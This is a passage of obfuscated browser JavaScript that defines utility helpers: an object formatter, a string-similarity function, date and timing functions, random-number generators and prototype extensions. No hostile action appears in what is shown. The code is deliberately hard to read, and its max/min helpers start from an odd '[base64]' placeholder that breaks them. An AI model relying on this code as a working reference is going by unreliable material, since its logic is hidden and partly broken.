_0xddcde9=throttle;continue;case'5':_0x3337e5[_0x32d927(0x1585)](_0x6b85ff,null)&&(_0x6b85ff=_0x3337e5[_0x32d927(0x34f)]('',_0x34be7a));continue;}break;}}function FormatObject(_0x534bd6,_0x459ae0=_0x528385(0x1893)+_0x528385(0x9dc)+_0x528385(0xaf2),_0x483978='u',_0x213613='0'){var _0x145201=_0x528385,_0x4a7bd6={'uJCjG':function(_0xf82165,_0x2d6cea){return _0xf82165<_0x2d6cea;},'mfKyy':function(_0x214738,_0x292849){return _0x214738+_0x292849;},'ppsPj':function(_0x193fab,_0x263946){return _0x193fab<_0x263946;},'ArNtx':function(_0x58516f,_0x1ca946){return _0x58516f==_0x1ca946;},'pUfKl':function(_0xa37874,_0x402efb){return _0xa37874==_0x402efb;},'yQLhe':function(_0x38704a,_0x16958c){return _0x38704a!=_0x16958c;},'QwNVS':_0x145201(0x4d5)+'5','weFmq':function(_0x3ed70f,_0x48a14d){return _0x3ed70f>_0x48a14d;},'GHloV':function(_0x158bed,_0x5dc01d){return _0x158bed<_0x5dc01d;}},_0x19c114,_0x18ad23,_0x31e036='',_0x47daf6='',_0x1a04ab='',_0x26b7cb='',_0xd9c0e3=-0x73b+0xbbe+-0x483,_0x5cd4a3=Object[_0x145201(0xf25)](_0x534bd6);for(_0x19c114=-0x8*0x17+0x13c2+-0x130a;_0x4a7bd6[_0x145201(0x17ff)](_0x19c114,_0x4a7bd6[_0x145201(0x1914)](_0x459ae0[_0x145201(0x17d9)],-0xd2*0x8+-0xb2*-0x6+-0x265*-0x1));_0x19c114++){for(_0x18ad23=0x20*-0x49+-0x1bd7*-0x1+-0x12b7;_0x4a7bd6[_0x145201(0x139a)](_0x18ad23,_0x5cd4a3[_0x145201(0x17d9)]);_0x18ad23++){_0x26b7cb=_0x5cd4a3[_0x18ad23];!_0x31e036&&_0x4a7bd6[_0x145201(0x99a)](_0x459ae0[_0x19c114],_0x26b7cb)&&(_0x31e036=_0x26b7cb,_0xd9c0e3=-0x1*0x935+-0x251b+-0x1ee*-0x18,_0x47daf6='');if(_0x4a7bd6[_0x145201(0x9c7)](_0x31e036,_0x26b7cb)&&_0x4a7bd6[_0x145201(0xf7d)](_0x459ae0[_0x19c114],_0x26b7cb)){var _0x53a8d5=_0x4a7bd6[_0x145201(0x36f)][_0x145201(0x60c)]('|'),_0x2da081=0x989+0x3c+-0x9c5;while(!![]){switch(_0x53a8d5[_0x2da081++]){case'0':_0x4a7bd6[_0x145201(0xe7e)](_0x1b6c91,_0xd9c0e3)&&(_0x2266e1=_0x2266e1[_0x145201(0x173a)](0x255d+-0xaaf*-0x1+-0x96*0x52,_0xd9c0e3));continue;case'1':var _0x2266e1=_0x534bd6[_0x26b7cb][_0x145201(0x1719)]();continue;case'2':_0x1a04ab+=_0x2266e1;continue;case'3':_0x4a7bd6[_0x145201(0xf22)](_0x1b6c91,_0xd9c0e3)&&(_0x2266e1=_0x483978[_0x145201(0x97a)](_0x26b7cb)?_0x2266e1[_0x145201(0x2b8)](_0xd9c0e3,_0x213613):_0x2266e1[_0x145201(0x2e2)](_0xd9c0e3,_0x213613));continue;case'4':var _0x1b6c91=_0x2266e1[_0x145201(0x17d9)];continue;case'5':_0x31e036='';continue;}break;}}}_0x4a7bd6[_0x145201(0x17ff)](_0x19c114,_0x459ae0[_0x145201(0x17d9)])&&(_0x31e036?(_0xd9c0e3++,_0x47daf6+=_0x459ae0[_0x19c114]):_0x1a04ab+=_0x459ae0[_0x19c114]);}return _0x1a04ab;}function similarity(_0x36c673,_0x1472a4){var _0x5a010c=_0x528385,_0x47a9ef={'pkPvU':_0x5a010c(0x240)+_0x5a010c(0x63e),'zgBvP':function(_0x48a43c,_0x142a6b){return _0x48a43c<=_0x142a6b;},'lIwCl':function(_0x2d6f4f,_0x207ef3){return _0x2d6f4f==_0x207ef3;},'fLMNC':function(_0x3015f4,_0x13ae07){return _0x3015f4>_0x13ae07;},'nDKjC':function(_0x2e6eca,_0xf1319a){return _0x2e6eca-_0xf1319a;},'OKAau':function(_0x238e4a,_0x2a4662){return _0x238e4a!=_0x2a4662;},'mOrMk':function(_0x22c868,_0x362ca8){return _0x22c868+_0x362ca8;},'nzhXe':function(_0x1db56f,_0x525937){return _0x1db56f>_0x525937;},'xQZKK':function(_0x2a452b,_0x3eed97){return _0x2a452b<_0x3eed97;},'POYzn':function(_0x188dfa,_0x39499a){return _0x188dfa/_0x39499a;},'kXvoj':function(_0x376e12,_0x287217){return _0x376e12-_0x287217;},'wpYVJ':function(_0x569831,_0x388fae){return _0x569831(_0x388fae);}},_0x447b65=_0x47a9ef[_0x5a010c(0xa01)][_0x5a010c(0x60c)]('|'),_0x356bf6=-0x83*0x22+0xd02+0x464;while(!![]){switch(_0x447b65[_0x356bf6++]){case'0':for(_0x189e3a=0x1*0x1189+-0xc3*-0x3+0x1*-0x13d2;_0x47a9ef[_0x5a010c(0x4c0)](_0x189e3a,_0x41a8e1[_0x5a010c(0x17d9)]);_0x189e3a++){var _0x1528bd=_0x189e3a;for(_0xc107ab=-0x1a93+0x1bb4+-0x121;_0x47a9ef[_0x5a010c(0x4c0)](_0xc107ab,_0x2f3dd7[_0x5a010c(0x17d9)]);_0xc107ab++){if(_0x47a9ef[_0x5a010c(0x197c)](_0x189e3a,0x1745*-0x1+0x181+0x15c4))_0x522f03[_0xc107ab]=_0xc107ab;else{if(_0x47a9ef[_0x5a010c(0xce7)](_0xc107ab,0x8ea*-0x1+0x2489+-0x1b9f)){var _0xb5f90b=_0x522f03[_0x47a9ef[_0x5a010c(0x17c6)](_0xc107ab,0x2*-0x31f+-0x3ca*0x1+0x1*0xa09)];_0x47a9ef[_0x5a010c(0x693)](_0x41a8e1[_0x5a010c(0x163c)](_0x47a9ef[_0x5a010c(0x17c6)](_0x189e3a,0x65*0x17+0x16f1+-0x2003)),_0x2f3dd7[_0x5a010c(0x163c)](_0x47a9ef[_0x5a010c(0x17c6)](_0xc107ab,-0x76*-0x3+-0xde9+0x322*0x4)))&&(_0xb5f90b=_0x47a9ef[_0x5a010c(0x1377)](Math[_0x5a010c(0xa0e)](Math[_0x5a010c(0xa0e)](_0xb5f90b,_0x1528bd),_0x522f03[_0xc107ab]),0x182c+-0xcc0+-0x25*0x4f)),_0x522f03[_0x47a9ef[_0x5a010c(0x17c6)](_0xc107ab,-0x89b*0x1+-0x981*0x1+0x121d)]=_0x1528bd,_0x1528bd=_0xb5f90b;}}}_0x47a9ef[_0x5a010c(0x19d0)](_0x189e3a,-0x37f+0x3a1*0x4+-0x7*0x193)&&(_0x522f03[_0x2f3dd7[_0x5a010c(0x17d9)]]=_0x1528bd);}continue;case'1':var _0x41a8e1,_0x2f3dd7,_0x2de55a,_0x4fac27;continue;case'2':_0x47a9ef[_0x5a010c(0x3b4)](_0x36c673[_0x5a010c(0x17d9)],_0x1472a4[_0x5a010c(0x17d9)])&&(_0x41a8e1=_0x1472a4,_0x2f3dd7=_0x36c673);continue;case'3':_0x4fac27=_0x522f03[_0x2f3dd7[_0x5a010c(0x17d9)]];continue;case'4':var _0x189e3a,_0xc107ab,_0x522f03=[];continue;case'5':_0x2f3dd7=_0x1472a4[_0x5a010c(0x67d)+'e']();continue;case'6':_0x2de55a=_0x41a8e1[_0x5a010c(0x17d9)]||-0x125+0x9*-0x66+-0x2*-0x25e;continue;case'7':return _0x47a9ef[_0x5a010c(0x170b)](_0x47a9ef[_0x5a010c(0xd98)](_0x2de55a,_0x4fac27),_0x47a9ef[_0x5a010c(0x115f)](parseFloat,_0x2de55a));case'8':_0x41a8e1=_0x36c673[_0x5a010c(0x67d)+'e']();continue;}break;}}Date['T0']=Date[_0x528385(0x1825)](),Date[_0x528385(0x2d2)]=(_0x24d4fa,_0x2d2caa=0x25ed+0x20b1+-0x469d*0x1)=>{var _0x1f2f0d=_0x528385,_0xdaf94b={'YrTQj':function(_0x12e3d5,_0x592ff6){return _0x12e3d5*_0x592ff6;},'ORpqo':function(_0x1f5b1f,_0x534d2c){return _0x1f5b1f+_0x534d2c;}};let _0x5b963c=new Date(_0x24d4fa?_0xdaf94b[_0x1f2f0d(0xf6b)](_0x24d4fa,_0x2d2caa?-0x1b84+0x6a7*0x2+0x121e:0x13be*0x1+0x38f*-0x8+0x8bb):Date[_0x1f2f0d(0x1825)]());return{'y':_0x5b963c[_0x1f2f0d(0x505)+'r'](),'M':_0xdaf94b[_0x1f2f0d(0x78c)](_0x5b963c[_0x1f2f0d(0x139b)](),0x1*-0x10f3+0x212b*-0x1+0x321f),'d':_0x5b963c[_0x1f2f0d(0xf16)](),'h':_0x5b963c[_0x1f2f0d(0x8e1)](),'m':_0x5b963c[_0x1f2f0d(0xa27)](),'s':_0x5b963c[_0x1f2f0d(0x2a1)](),'u':_0x5b963c[_0x1f2f0d(0x11c6)+_0x1f2f0d(0x602)]()};},Date['y']=()=>new Date()[_0x528385(0x505)+'r'](),Date[_0x528385(0x340)]=function(){var _0x28294a=_0x528385,_0x163e68={'ERvOf':function(_0x3f2850,_0xd7efe8){return _0x3f2850-_0xd7efe8;}};return _0x163e68[_0x28294a(0x1912)](Date[_0x28294a(0x1825)](),Date['T0'])[_0x28294a(0x112d)](0x1118+0x2344+0x1*-0x345b);},Date[_0x528385(0x4fa)]=_0x443b6d=>!IS_SW?(window[_0x528385(0x6f5)+'e']?.[_0x528385(0x4c4)]||0x9*0x317+0x7a4+-0xf*0x25d)+window[_0x528385(0x6f5)+'e'][_0x528385(0x1825)]():Date[_0x528385(0x1825)](),Date['dT']=_0x3dc934=>{var _0x29757a=_0x528385,_0x2d7ed2={'TpPeT':function(_0xc4aa93){return _0xc4aa93();},'fjwci':function(_0xb7ffff,_0x522b17){return _0xb7ffff-_0x522b17;}},_0x372ad1=Date[_0x29757a(0x4fa)]();return _0x2d7ed2[_0x29757a(0xfb2)](_0x3dc934),_0x2d7ed2[_0x29757a(0x1009)](Date[_0x29757a(0x4fa)](),_0x372ad1);},Date['f']=function(_0x5c25b4=-0x169*0xd+0xd3a+0x51b,_0x1b8fd3=_0x528385(0x1893)+_0x528385(0x9dc)+'s'){var _0x9d9edc=_0x528385,_0x2aeaf7={'ohLJj':function(_0x11c2f8,_0x4f7895,_0x5bdeb0,_0x160ee6,_0xd7aee0){return _0x11c2f8(_0x4f7895,_0x5bdeb0,_0x160ee6,_0xd7aee0);}};return _0x2aeaf7[_0x9d9edc(0x14bb)](FormatObject,Date[_0x9d9edc(0x2d2)](_0x5c25b4),_0x1b8fd3,'u','0');},Object[_0x528385(0x19a9)]=_0x50aeac=>{var _0x14a7cf=_0x528385,_0xdb06e2={'OpyaH':function(_0x2370e0,_0x4b19aa){return _0x2370e0==_0x4b19aa;},'lpeHP':_0x14a7cf(0x17e7)};if(!_0x50aeac)return _0x50aeac;Object[_0x14a7cf(0x7d2)](_0x50aeac);for(let _0x2d0983 of _0x50aeac){_0xdb06e2[_0x14a7cf(0x869)](typeof _0x2d0983,_0xdb06e2[_0x14a7cf(0x35e)])&&Object[_0x14a7cf(0x19a9)](_0x2d0983);}return _0x50aeac;},Object[_0x528385(0xb4b)]=_0x1fb1df=>{var _0x2b548d=_0x528385,_0x13cb8a={'wcoNf':_0x2b548d(0x102f)+'st'};LOG[_0x2b548d(0x1344)](_0x13cb8a[_0x2b548d(0xc24)]);for(let _0x472677 in _0x1fb1df){return _0x1fb1df[_0x472677];}},Object[_0x528385(0x625)]=_0x40f96d=>{let _0x3723c4,_0x14f0c9={};for(_0x3723c4 in _0x40f96d){_0x14f0c9[_0x40f96d[_0x3723c4]]=_0x3723c4;}return _0x14f0c9;},Number[_0x528385(0xf81)]['L']=function(_0xc2a7d1,_0x5ab77a){var _0x596fa3=_0x528385,_0x3ac1bb={'QzJTG':function(_0x1632b2,_0x91aa91){return _0x1632b2===_0x91aa91;},'AEpPu':function(_0x7071f2,_0x432224){return _0x7071f2<_0x432224;},'QaXHM':function(_0x4a9279,_0x415228){return _0x4a9279!==_0x415228;},'bArfU':function(_0x46d354,_0x27c823){return _0x46d354>_0x27c823;}};let _0x559905,_0x510ae3=null,_0x2c3fcc=null;Array[_0x596fa3(0xecb)](_0xc2a7d1)&&([_0xc2a7d1,_0x5ab77a]=_0xc2a7d1);if(_0x3ac1bb[_0x596fa3(0x15f5)](_0x5ab77a,undefined))_0x510ae3=_0xc2a7d1;else _0x3ac1bb[_0x596fa3(0x2c2)](_0x5ab77a,_0xc2a7d1)?(_0x510ae3=_0x5ab77a,_0x2c3fcc=_0xc2a7d1):(_0x510ae3=_0xc2a7d1,_0x2c3fcc=_0x5ab77a);_0x559905=this[_0x596fa3(0x1634)]();if(_0x3ac1bb[_0x596fa3(0xde1)](_0x510ae3,null)&&_0x3ac1bb[_0x596fa3(0x2c2)](_0x559905,_0x510ae3))_0x559905=_0x510ae3;else _0x3ac1bb[_0x596fa3(0xde1)](_0x2c3fcc,null)&&_0x3ac1bb[_0x596fa3(0x8ab)](_0x559905,_0x2c3fcc)&&(_0x559905=_0x2c3fcc);return _0x559905;},getter(String,_0x528385(0x1260),_0x1e0142=>_0x1e0142[_0x1e0142[_0x528385(0x17d9)]-(-0x5*-0x74c+0x5*0x1ca+-0x191*0x1d)]),Array[_0x528385(0xb53)]=function(_0x79d757,_0xabde1e){var _0x48446f=_0x528385;for(let _0x55a24c in _0x79d757){_0x79d757[_0x55a24c]=_0x79d757[_0x55a24c][_0x48446f(0x8a0)](_0xabde1e);}return _0x79d757;},String[_0x528385(0xf81)][_0x528385(0xbee)]=String[_0x528385(0xf81)][_0x528385(0x67d)+'e'],String[_0x528385(0xf81)][_0x528385(0x4f6)+_0x528385(0x8a0)]=String[_0x528385(0xf81)][_0x528385(0x8a0)],String[_0x528385(0xf81)][_0x528385(0x8a0)]=function(_0x15287e=null){var _0x25e0f8=_0x528385;return _0x15287e?this[_0x25e0f8(0x95d)](new RegExp('^\x5c'+_0x15287e+_0x25e0f8(0xb06)+_0x15287e+'+$','g'),''):this[_0x25e0f8(0x4f6)+_0x25e0f8(0x8a0)]();},String[_0x528385(0xf81)][_0x528385(0x1700)]=function(_0x1dcd09=null){var _0x21097d=_0x528385,_0x36f3f7={'GihOG':function(_0x10e641,_0x3c3d84){return _0x10e641(_0x3c3d84);},'QKmZL':_0x21097d(0x10c3)};return this[_0x21097d(0x95d)](_0x1dcd09?_0x36f3f7[_0x21097d(0x432)](RegExp,'^\x5c'+_0x1dcd09+'+'):new RegExp(_0x36f3f7[_0x21097d(0x793)]),'');},String[_0x528385(0xf81)][_0x528385(0x11c1)]=function(_0xec460d=null){var _0x60434d=_0x528385,_0x47fb55={'zvjYu':function(_0x4e3249,_0x4e7993){return _0x4e3249(_0x4e7993);},'lvpPp':_0x60434d(0xf11)};return this[_0x60434d(0x95d)](_0xec460d?_0x47fb55[_0x60434d(0x115c)](RegExp,'\x5c'+_0xec460d+'+$'):new RegExp(_0x47fb55[_0x60434d(0x19fb)]),'');},String[_0x528385(0xf81)][_0x528385(0x80d)]=function(){var _0x5c529f=_0x528385;return this[_0x5c529f(0x60c)]('.')[_0x5c529f(0x1260)][_0x5c529f(0x67d)+'e']();},String[_0x528385(0xf81)][_0x528385(0xc2e)]=function(){var _0x49b84d=_0x528385,_0xbfbae2={'ixFQi':_0x49b84d(0x1600)};return this[_0x49b84d(0x95d)]('\x0a',_0xbfbae2[_0x49b84d(0x17cb)]);},String[_0x528385(0xf81)][_0x528385(0x69f)]=function(_0x42fc92,_0x278e84){var _0x41968c=_0x528385,_0x912bd1={'EjjMU':function(_0x59b562,_0x108de0){return _0x59b562+_0x108de0;},'dBHDr':function(_0x1ef1e7,_0x500493){return _0x1ef1e7+_0x500493;},'ISlak':function(_0x5b6655,_0xf79bdf){return _0x5b6655+_0xf79bdf;},'cKFsE':function(_0x229146,_0x3a3497){return _0x229146+_0x3a3497;}};return _0x912bd1[_0x41968c(0xdfc)](_0x912bd1[_0x41968c(0x8a6)](_0x912bd1[_0x41968c(0x195d)](_0x912bd1[_0x41968c(0xaa3)](this,this[_0x41968c(0x97a)]('?')?'&':'?'),_0x42fc92),'='),_0x278e84);},String[_0x528385(0xf81)][_0x528385(0x13d8)]=function(){var _0xa04916=_0x528385;return Number[_0xa04916(0xff4)](this[_0xa04916(0x1634)]());},String[_0x528385(0xf81)][_0x528385(0x758)]=function(){var _0x31410d=_0x528385;return JSON[_0x31410d(0xdeb)](this[_0x31410d(0x1634)]());},String[_0x528385(0xf81)][_0x528385(0x9d2)]=function(){var _0x2da5f7=_0x528385;let _0x2052d1=this[_0x2da5f7(0x1634)]();_0x2052d1=_0x2052d1[_0x2da5f7(0x60c)]('?')[0x23c8+0x1630+-0x39f7];let _0x15b62d=[];for(let _0x2cfb69 of new URLSearchParams(_0x2052d1)){_0x15b62d[_0x2cfb69[-0x1569+0x22*0x57+0x9db]]=_0x2cfb69[-0x650*0x4+-0x13cc+0x25f*0x13];}return _0x15b62d;},Array[_0x528385(0xf17)]=(_0x4978f2,_0x50589c=null,_0x225cdc=[])=>{var _0x5ce254=_0x528385,_0x2cbad9={'PWGoR':function(_0x2484e7,_0x579d06){return _0x2484e7(_0x579d06);},'xdQvA':function(_0x473afd,_0x3cf11c){return _0x473afd(_0x3cf11c);},'BfSZc':function(_0x34a60f,_0x48ed9b){return _0x34a60f!==_0x48ed9b;},'vrVgI':function(_0x2f6591,_0xde31ec){return _0x2f6591<_0xde31ec;}};for(var _0x35a2ef in _0x4978f2){_0x4978f2[_0x35a2ef]=_0x2cbad9[_0x5ce254(0x12f5)](parseInt,_0x4978f2[_0x35a2ef]),_0x4978f2[_0x35a2ef]=_0x2cbad9[_0x5ce254(0xfb0)](isNaN,_0x4978f2[_0x35a2ef])?0x459+0x362*0xb+-0x298f:_0x4978f2[_0x35a2ef];}if(_0x2cbad9[_0x5ce254(0x14be)](_0x50589c,null))for(_0x35a2ef=-0x1d8e+-0x525*-0x6+0x38*-0x6;_0x2cbad9[_0x5ce254(0x7e0)](_0x35a2ef,_0x50589c);_0x35a2ef++){_0x4978f2[_0x35a2ef]=_0x4978f2[_0x35a2ef]||_0x225cdc[_0x35a2ef]||-0x1475*0x1+0x16d0+-0x1*0x25b;}return _0x4978f2;},Array[_0x528385(0x586)]=(_0x2fee83,_0x7bbc01=null,_0x2fc3f3=[])=>{var _0x27e24b=_0x528385,_0x3306e9={'DfLmX':function(_0x2e2f7d,_0x23c2e1){return _0x2e2f7d(_0x23c2e1);},'rKZwm':function(_0x389bfe,_0x497262){return _0x389bfe(_0x497262);},'IDIGL':function(_0x278231,_0x2e0251){return _0x278231!==_0x2e0251;},'fuQJO':function(_0x57dc47,_0x543e9d){return _0x57dc47<_0x543e9d;}};for(var _0x276c18 in _0x2fee83){_0x2fee83[_0x276c18]=_0x3306e9[_0x27e24b(0x114a)](parseFloat,_0x2fee83[_0x276c18]),_0x2fee83[_0x276c18]=_0x3306e9[_0x27e24b(0x401)](isNaN,_0x2fee83[_0x276c18])?0xb1f*0x1+0x1*-0x2339+0x181a:_0x2fee83[_0x276c18];}if(_0x3306e9[_0x27e24b(0x179e)](_0x7bbc01,null))for(_0x276c18=-0x46b*0x7+-0x3d*-0x91+-0x10*0x3a;_0x3306e9[_0x27e24b(0x10d2)](_0x276c18,_0x7bbc01);_0x276c18++){_0x2fee83[_0x276c18]=_0x2fee83[_0x276c18]||_0x2fc3f3[_0x276c18]||-0x427*0x1+0xccb+0x13c*-0x7;}return _0x2fee83;},Array[_0x528385(0x10e2)]=_0x204dbd=>{var _0x4872e0=_0x528385,_0x3c1587={'mUCnY':function(_0x1f26b1,_0x4d97b5){return _0x1f26b1<_0x4d97b5;}};for(var _0x16f8e=0x201a+-0x123*-0x1+-0x213d;_0x3c1587[_0x4872e0(0x8d5)](_0x16f8e,_0x204dbd[_0x4872e0(0x17d9)]);_0x16f8e++){if(!_0x204dbd[_0x16f8e])return![];}return!![];},Array[_0x528385(0xbaa)]=_0x2aedc3=>{var _0x2e3a63=_0x528385,_0x2c8278={'MuQFD':function(_0x4a585f,_0x245054){return _0x4a585f<_0x245054;}};for(var _0x38b63f=-0x4f*-0x1+0x3a8+-0x3f7;_0x2c8278[_0x2e3a63(0x1626)](_0x38b63f,_0x2aedc3[_0x2e3a63(0x17d9)]);_0x38b63f++){if(_0x2aedc3[_0x38b63f])return!![];}return![];},Array[_0x528385(0x11e8)]=function(_0x2cfaf7){var _0x4864f5=_0x528385,_0x129291={'onfhD':function(_0x57def4,_0x2f0f50){return _0x57def4==_0x2f0f50;},'FMidO':_0x4864f5(0x17e7)};_0x2cfaf7=Array[_0x4864f5(0xecb)](_0x2cfaf7)?_0x2cfaf7:_0x129291[_0x4864f5(0x276)](typeof _0x2cfaf7,_0x129291[_0x4864f5(0x180a)])?Object[_0x4864f5(0x12fd)](_0x2cfaf7):null;if(!Array[_0x4864f5(0xecb)](_0x2cfaf7))return 0x1900+0x1*-0x1a57+0x7*0x31;return _0x2cfaf7[_0x4864f5(0x1463)]((_0x33e239,_0x1cfee8)=>parseFloat(_0x33e239)+parseFloat(_0x1cfee8),-0x1c48+0x23de*0x1+0x2*-0x3cb);},Math[_0x528385(0x732)]=(_0x5c8a8c=-0x16da+0x15+0x16c5,_0xca683d=0x1c02+0x3d4+0x2e*-0xaf,_0x2eaa72=null)=>{var _0x4ad803=_0x528385,_0x3c9731={'UFkPW':_0x4ad803(0x101b),'WhZgl':function(_0x5a7657,_0x545129){return _0x5a7657+_0x545129;},'fwpaM':function(_0x8c9a92,_0x1c2d1e){return _0x8c9a92-_0x1c2d1e;},'uYzug':function(_0x44173f,_0x2d2dec){return _0x44173f*_0x2d2dec;},'qBOZL':function(_0x5d9fd3,_0x48704e){return _0x5d9fd3-_0x48704e;},'ntItn':function(_0xbcb2a5,_0x184f69){return _0xbcb2a5*_0x184f69;},'PAyrI':function(_0x5b0f79,_0x61342e){return _0x5b0f79*_0x61342e;}},_0x43ae4e=_0x3c9731[_0x4ad803(0x97f)][_0x4ad803(0x60c)]('|'),_0x3be38a=-0x1*-0x146f+0x136d+-0x27dc;while(!![]){switch(_0x43ae4e[_0x3be38a++]){case'0':var _0x319a6e=Math[_0x4ad803(0x732)]['S']=_0x3c9731[_0x4ad803(0x56f)](Math[_0x4ad803(0x732)]['S']||-0x12c2+0x71f+-0x14b*-0x9,0x20dc+-0xb*0x1a6+-0xeb9);continue;case'1':var _0x45dae6=Math[_0x4ad803(0x150d)](_0x3c9731[_0x4ad803(0x1138)](_0x36d6fc,Math[_0x4ad803(0x15b0)](_0x36d6fc)));continue;case'2':return _0x3c9731[_0x4ad803(0x56f)](Math[_0x4ad803(0x614)](_0x3c9731[_0x4ad803(0x1245)](_0x45dae6,_0x3c9731[_0x4ad803(0x12f1)](_0xca683d,_0x5c8a8c))),_0x5c8a8c);case'3':var _0x36d6fc=Math[_0x4ad803(0x150d)](_0x3c9731[_0x4ad803(0x12e1)](Math[_0x4ad803(0x1172)](_0x3c9731[_0x4ad803(0x14dd)](_0x2eaa72,_0x319a6e)),-0x17*-0x1bb+0x871+0xa*-0xeb));continue;case'4':_0x2eaa72=_0x2eaa72||Date[_0x4ad803(0x1825)]();continue;}break;}},Math[_0x528385(0x732)]=(_0x59db94=0xd7+-0x252+-0x17b*-0x1,_0x1e8352=-0x7c3*-0x3+-0x8b3+-0xe32,_0x951608,_0x50793a)=>{var _0x1ef43a=_0x528385,_0x4e1b03={'dDMsD':function(_0x5940d7,_0x29d961){return _0x5940d7+_0x29d961;},'tPIEp':function(_0x11c541,_0x4b09fc){return _0x11c541*_0x4b09fc;},'lzVbF':function(_0x56e302,_0x264b71){return _0x56e302-_0x264b71;},'hDaJw':function(_0x48651a,_0x5db711){return _0x48651a+_0x5db711;},'Brnyq':function(_0xa0a88,_0x43931f){return _0xa0a88*_0x43931f;},'Rptey':function(_0x4cab80,_0x1b3e25){return _0x4cab80-_0x1b3e25;}};let _0x103b55,_0x442829,_0x3b1d00=Math[_0x1ef43a(0x732)],_0x25b73c=_0x3b1d00['i']=_0x50793a??_0x4e1b03[_0x1ef43a(0x1636)](_0x3b1d00['i']||0xdb7+0x1*0x1717+0x7*-0x542,0xd9*0x1+-0xfd+0x25);return _0x103b55=Math[_0x1ef43a(0x150d)](_0x4e1b03[_0x1ef43a(0xef4)](Math[_0x1ef43a(0x1172)](_0x4e1b03[_0x1ef43a(0xef4)](_0x951608??Date[_0x1ef43a(0x1825)](),_0x25b73c)),-0x28*-0xe5+0x4a89*0x1+-0x4741*0x1)),_0x442829=Math[_0x1ef43a(0x150d)](_0x4e1b03[_0x1ef43a(0x19d2)](_0x103b55,Math[_0x1ef43a(0x15b0)](_0x103b55))),_0x4e1b03[_0x1ef43a(0x13c4)](Math[_0x1ef43a(0x614)](_0x4e1b03[_0x1ef43a(0x709)](_0x442829,_0x4e1b03[_0x1ef43a(0xa90)](_0x1e8352,_0x59db94))),_0x59db94);},Math[_0x528385(0x6c8)]=_0x305dd7=>{var _0x4fed96=_0x528385,_0x3ae8d7={'isZQk':function(_0x3f5690,_0x5d5eac){return _0x3f5690>_0x5d5eac;}},_0x2526a1,_0x55ce7e,_0x39a0ed=[base64];for(_0x55ce7e in _0x305dd7){_0x3ae8d7[_0x4fed96(0x176e)](_0x39a0ed,_0x305dd7[_0x55ce7e])&&(_0x39a0ed=_0x305dd7[_0x55ce7e],_0x2526a1=_0x55ce7e);}return _0x2526a1;},Math[_0x528385(0xfc0)]=_0x3282e5=>{var _0x3541d2=_0x528385,_0x39b310={'erNxg':function(_0x10577c,_0x50d1d0){return _0x10577c<_0x50d1d0;}},_0x1d0315,_0x5db8bd,_0x3fa086=[base64];for(_0x5db8bd in _0x3282e5){_0x39b310[_0x3541d2(0x1491)](_0x3fa086,_0x3282e5[_0x5db8bd])&&(_0x3fa086=_0x3282e5[_0x5db8bd],_0x1d0315=_0x5db8bd);}return _0x1d0315;},Math[_0x528385(0x11e8)]=_0x4d3872=>{var _0x35476a=_0x528385,_0x3c6c8e={'efcpH':_0x35476a(0x44b)};return LOG[_0x35476a(0x1344)](_0x3c6c8e[_0x35476a(0x173c)]),Array[_0x35476a(0x11e8)](_0x4d3872);};function prototype(_0xb31136,_0x6969ad,_0x1e062d){var _0x309312=_0x528385,_0x171515={'AyChs':_0x309312(0x9e3)+'0','lHjcl':function(_0x597b31,_0x1710a8){return _0x597b31+_0x1710a8;},'nVprj':function(_0x290bad,_0x1bef4c){return _0x290bad+_0x1bef4c;},'eaXBQ':function(_0x3dd9fb,_0x2a1ee9,..._0x2d1235){return _0x3dd9fb(_0x2a1ee9,..._0x2d1235);}},_0x3714a3=_0x171515[_0x309312(0x1595)][_0x309312(0x60c)]('|'),_0x496a1f=-0x1f50+0x7b1+-0x179f*-0x1;while(!![]){switch(_0x3714a3[_0x496a1f++]){case'0':Object[_0x309312(0x18b2)+_0x309312(0xd74)](_0xb31136[_0x309312(0xf81)],_0x6969ad,{'enumerable':![],'configurable':![],'writable':!![],'value':function(..._0x4305ed){var _0x13d55d=_0x309312;return _0x50aee9[_0x13d55d(0x10e6)](_0x1e062d,this,..._0x4305ed);}});continue;case'1':var _0x36d1a9=_0x171515[_0x309312(0x5bc)](_0x171515[_0x309312(0x13f1)](_0xb31136,'.'),_0x6969ad[_0x309312(0x1719)]()),_0x23aa9b=prototype;continue;case'2':if(_0x23aa9b['A'][_0x36d1a9])return LOG[_0x309312(0xbdb)](_0x309312(0x1149)+_0x6969ad+(_0x309312(0xffd)+'ed'));continue;case'3':_0x23aa9b['A'][_0x36d1a9]=0x1ee7*-0x1+0x11e0+0xd08;continue;case'4':_0x23aa9b['A']=_0x23aa9b['A']||{};continue;case'5':var _0x50aee9={'kFvfk':function(_0xa8f140,_0xabccbc,..._0x5ba654){var _0x12d690=_0x309312;return _0x171515[_0x12d690(0x1073)](_0xa8f140,_0xabccbc,..._0x5ba654);}};continue;}break;}}function getter(_0x7c3afd,_0x34b575,_0x33d8fd){var _0x5df633=_0x528385,_0x4fc594={'IfcSr':function(_0x1a4443,_0x2e4873){return _0x1a4443(_0x2e4873);}};Object[_0x5df633(0x18b2)+_0x5df633(0xd74)](_0x7c3afd[_0x5df633(0xf81)],_0x34b575,{'enumerable':![],'configurable':![],'get':function(){var _0x3b5a00=_0x5df633;return _0x4fc594[_0x3b5a00(0x5cd)](_0x33d8fd,this);}});}function setter(_0x3ef70c,_0x3ed045,_0x418572,_0x68b04){var _0x442d2b=_0x528385,_0x57b9e6={'YznEm':function(_0x5908a0,_0x27ad2a,_0x4762a7){return _0x5908a0(_0x27ad2a,_0x4762a7);},'kGtfH':function(_0x5902ad,_0x3be5b1){return _0x5902ad(_0x3be5b1);}};Object[_0x442d2b(0x18b2)+_0x442d2b(0xd74)](_0x3ef70c[_0x442d2b(0xf81)],_0x3ed045,{'enumerable':![],'configurable':![],'set':function(_0xe4d23a){var _0x547838=_0x442d2b;return _0x57b9e6[_0x547838(0x555)](_0x418572,this,_0xe4d23a);},'get':function(){var _0xdec898=_0x442d2b;return _0x57b9e6[_0xdec898(0xad8)](_0x68b04,this);}});}function length(_0x45bded){var _0x2fa8bb=_0x528385,_0x2fac3b={'rWdzd':function(_0x1e283e,_0x3415d6){return _0x1e283e==_0x3415d6;},'iNbdn':_0x2fa8bb(0x17e7)};return(_0x2fac3b[_0x2fa8bb(0x7a9)](typeof 